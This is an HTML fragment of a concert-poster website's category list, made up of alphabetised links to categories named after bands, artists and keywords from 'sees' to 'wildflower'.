	<li class="cat-item cat-item-8315"><a href="https://originalconcertposters.org/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://originalconcertposters.org/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://originalconcertposters.org/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://originalconcertposters.org/category/senses/" >senses</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://originalconcertposters.org/category/sessanta/" >sessanta</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://originalconcertposters.org/category/set3vintage/" >set3vintage</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://originalconcertposters.org/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://originalconcertposters.org/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://originalconcertposters.org/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://originalconcertposters.org/category/shams/" >shams</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://originalconcertposters.org/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://originalconcertposters.org/category/shanya/" >shanya</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://originalconcertposters.org/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://originalconcertposters.org/category/sher/" >sher</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://originalconcertposters.org/category/shins/" >shins</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://originalconcertposters.org/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://originalconcertposters.org/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://originalconcertposters.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://originalconcertposters.org/category/showaddywaddy/" >showaddywaddy</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://originalconcertposters.org/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://originalconcertposters.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://originalconcertposters.org/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://originalconcertposters.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://originalconcertposters.org/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://originalconcertposters.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7017"><a href="https://originalconcertposters.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://originalconcertposters.org/category/sinatra/" >sinatra</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://originalconcertposters.org/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://originalconcertposters.org/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://originalconcertposters.org/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://originalconcertposters.org/category/skankin/" >skankin</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://originalconcertposters.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://originalconcertposters.org/category/skunks/" >skunks</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://originalconcertposters.org/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://originalconcertposters.org/category/slashs/" >slash&#039;s</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://originalconcertposters.org/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://originalconcertposters.org/category/sleater/" >sleater</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://originalconcertposters.org/category/sleater-kinny/" >sleater-kinny</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://originalconcertposters.org/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://originalconcertposters.org/category/sleepytime/" >sleepytime</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://originalconcertposters.org/category/slider/" >slider</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://originalconcertposters.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://originalconcertposters.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://originalconcertposters.org/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://originalconcertposters.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://originalconcertposters.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://originalconcertposters.org/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://originalconcertposters.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://originalconcertposters.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://originalconcertposters.org/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://originalconcertposters.org/category/snake-outdetroit/" >snake-outdetroit</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://originalconcertposters.org/category/snakes/" >snakes</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://originalconcertposters.org/category/snapcase/" >snapcase</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://originalconcertposters.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://originalconcertposters.org/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://originalconcertposters.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://originalconcertposters.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://originalconcertposters.org/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://originalconcertposters.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://originalconcertposters.org/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://originalconcertposters.org/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://originalconcertposters.org/category/sonics/" >sonic&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://originalconcertposters.org/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://originalconcertposters.org/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://originalconcertposters.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://originalconcertposters.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://originalconcertposters.org/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://originalconcertposters.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://originalconcertposters.org/category/southbound/" >southbound</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://originalconcertposters.org/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://originalconcertposters.org/category/southside/" >southside</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://originalconcertposters.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://originalconcertposters.org/category/spafford/" >spafford</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://originalconcertposters.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://originalconcertposters.org/category/sparklehorse/" >sparklehorse</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://originalconcertposters.org/category/sparowes/" >sparowes</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://originalconcertposters.org/category/sparrow/" >sparrow</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://originalconcertposters.org/category/speakingenglish/" >speakingenglish</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://originalconcertposters.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://originalconcertposters.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-7625"><a href="https://originalconcertposters.org/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-8432"><a href="https://originalconcertposters.org/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://originalconcertposters.org/category/spinal/" >spinal</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://originalconcertposters.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-8206"><a href="https://originalconcertposters.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://originalconcertposters.org/category/spoiled/" >spoiled</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://originalconcertposters.org/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-7086"><a href="https://originalconcertposters.org/category/sportscasters/" >sportscasters</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://originalconcertposters.org/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://originalconcertposters.org/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://originalconcertposters.org/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://originalconcertposters.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://originalconcertposters.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://originalconcertposters.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://originalconcertposters.org/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://originalconcertposters.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://originalconcertposters.org/category/steelepole/" >steelepole</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://originalconcertposters.org/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://originalconcertposters.org/category/stellarians/" >stellarians</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://originalconcertposters.org/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://originalconcertposters.org/category/stereolab/" >stereolab</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://originalconcertposters.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://originalconcertposters.org/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://originalconcertposters.org/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://originalconcertposters.org/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://originalconcertposters.org/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://originalconcertposters.org/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://originalconcertposters.org/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://originalconcertposters.org/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://originalconcertposters.org/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://originalconcertposters.org/category/stooges/" >stooges</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://originalconcertposters.org/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://originalconcertposters.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://originalconcertposters.org/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://originalconcertposters.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://originalconcertposters.org/category/strokes/" >strokes-</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://originalconcertposters.org/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://originalconcertposters.org/category/sub-pop/" >sub-pop</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://originalconcertposters.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://originalconcertposters.org/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://originalconcertposters.org/category/suicidal/" >suicidal</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://originalconcertposters.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://originalconcertposters.org/category/sundaruda/" >sundaruda</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://originalconcertposters.org/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://originalconcertposters.org/category/sundays/" >sunday&#039;s</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://originalconcertposters.org/category/sunno/" >sunno</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://originalconcertposters.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://originalconcertposters.org/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://originalconcertposters.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://originalconcertposters.org/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://originalconcertposters.org/category/superchunk/" >superchunk</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://originalconcertposters.org/category/superjoint/" >superjoint</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://originalconcertposters.org/category/supernova/" >supernova</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://originalconcertposters.org/category/superrare/" >superrare</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://originalconcertposters.org/category/supersuckers/" >supersuckers</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://originalconcertposters.org/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://originalconcertposters.org/category/supremes/" >supremes</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://originalconcertposters.org/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-8576"><a href="https://originalconcertposters.org/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://originalconcertposters.org/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://originalconcertposters.org/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://originalconcertposters.org/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://originalconcertposters.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://originalconcertposters.org/category/swell/" >swell</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://originalconcertposters.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://originalconcertposters.org/category/sword/" >sword-</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://originalconcertposters.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://originalconcertposters.org/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://originalconcertposters.org/category/t483/" >t483</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://originalconcertposters.org/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://originalconcertposters.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://originalconcertposters.org/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://originalconcertposters.org/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://originalconcertposters.org/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://originalconcertposters.org/category/tamera/" >tamera</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://originalconcertposters.org/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://originalconcertposters.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://originalconcertposters.org/category/tazserious/" >tazserious</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://originalconcertposters.org/category/tedeschi/" >tedeschi</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://originalconcertposters.org/category/teengenerate/" >teengenerate</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://originalconcertposters.org/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://originalconcertposters.org/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://originalconcertposters.org/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://originalconcertposters.org/category/temptations/" >temptations</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://originalconcertposters.org/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://originalconcertposters.org/category/tengo/" >tengo</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://originalconcertposters.org/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://originalconcertposters.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://originalconcertposters.org/category/the-doors-original-art-jim-morrison-comic-art-concert-poster-bill-graham-comics/" >the-doors-original-art-jim-morrison-comic-art-concert-poster-bill-graham-comics</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://originalconcertposters.org/category/thelonious/" >thelonious</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://originalconcertposters.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://originalconcertposters.org/category/thievery/" >thievery</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://originalconcertposters.org/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://originalconcertposters.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://originalconcertposters.org/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://originalconcertposters.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://originalconcertposters.org/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://originalconcertposters.org/category/thrushes/" >thrushes</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://originalconcertposters.org/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://originalconcertposters.org/category/tierra/" >tierra</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://originalconcertposters.org/category/tierrael/" >tierrael</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://originalconcertposters.org/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://originalconcertposters.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://originalconcertposters.org/category/tina/" >tina</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://originalconcertposters.org/category/tindersticks/" >tindersticks</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://originalconcertposters.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://originalconcertposters.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://originalconcertposters.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://originalconcertposters.org/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://originalconcertposters.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://originalconcertposters.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://originalconcertposters.org/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://originalconcertposters.org/category/toots/" >toots</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://originalconcertposters.org/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-7134"><a href="https://originalconcertposters.org/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://originalconcertposters.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://originalconcertposters.org/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://originalconcertposters.org/category/towles/" >towles</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://originalconcertposters.org/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://originalconcertposters.org/category/trade-tool/" >trade-tool</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://originalconcertposters.org/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://originalconcertposters.org/category/tragically/" >tragically</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://originalconcertposters.org/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://originalconcertposters.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://originalconcertposters.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://originalconcertposters.org/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://originalconcertposters.org/category/trianon/" >trianon</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://originalconcertposters.org/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://originalconcertposters.org/category/tripping/" >tripping</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://originalconcertposters.org/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://originalconcertposters.org/category/troubadour/" >troubadour</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://originalconcertposters.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://originalconcertposters.org/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://originalconcertposters.org/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://originalconcertposters.org/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-6848"><a href="https://originalconcertposters.org/category/turbonegro/" >turbonegro</a>
</li>
	<li class="cat-item cat-item-6933"><a href="https://originalconcertposters.org/category/turin/" >turin</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://originalconcertposters.org/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://originalconcertposters.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://originalconcertposters.org/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://originalconcertposters.org/category/twiddle/" >twiddle</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://originalconcertposters.org/category/tycho/" >tycho</a>
</li>
	<li class="cat-item cat-item-8485"><a href="https://originalconcertposters.org/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://originalconcertposters.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://originalconcertposters.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://originalconcertposters.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://originalconcertposters.org/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://originalconcertposters.org/category/ultravox/" >ultravox</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://originalconcertposters.org/category/umich/" >umich</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://originalconcertposters.org/category/umphreys/" >umphrey&#039;s</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://originalconcertposters.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://originalconcertposters.org/category/unbroken/" >unbroken</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://originalconcertposters.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://originalconcertposters.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://originalconcertposters.org/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://originalconcertposters.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://originalconcertposters.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://originalconcertposters.org/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://originalconcertposters.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://originalconcertposters.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://originalconcertposters.org/category/vain/" >vain</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://originalconcertposters.org/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://originalconcertposters.org/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://originalconcertposters.org/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://originalconcertposters.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://originalconcertposters.org/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://originalconcertposters.org/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://originalconcertposters.org/category/ventures/" >ventures</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://originalconcertposters.org/category/verdena/" >verdena</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://originalconcertposters.org/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://originalconcertposters.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://originalconcertposters.org/category/victims/" >victims</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://originalconcertposters.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://originalconcertposters.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://originalconcertposters.org/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://originalconcertposters.org/category/vinnie/" >vinnie</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://originalconcertposters.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://originalconcertposters.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://originalconcertposters.org/category/vinylh/" >vinylh</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://originalconcertposters.org/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://originalconcertposters.org/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://originalconcertposters.org/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://originalconcertposters.org/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://originalconcertposters.org/category/walkmen/" >walkmen-</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://originalconcertposters.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://originalconcertposters.org/category/wallflowers/" >wallflowers</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://originalconcertposters.org/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://originalconcertposters.org/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://originalconcertposters.org/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://originalconcertposters.org/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://originalconcertposters.org/category/watain/" >watain</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://originalconcertposters.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://originalconcertposters.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://originalconcertposters.org/category/wavy/" >wavy</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://originalconcertposters.org/category/waylon/" >waylon</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://originalconcertposters.org/category/weavers/" >weavers</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://originalconcertposters.org/category/weeknd/" >weeknd</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://originalconcertposters.org/category/ween/" >ween-</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://originalconcertposters.org/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://originalconcertposters.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://originalconcertposters.org/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://originalconcertposters.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://originalconcertposters.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://originalconcertposters.org/category/whip/" >whip</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://originalconcertposters.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://originalconcertposters.org/category/widespread/" >widespread</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://originalconcertposters.org/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://originalconcertposters.org/category/wildflower/" >wildflower</a>
</li>
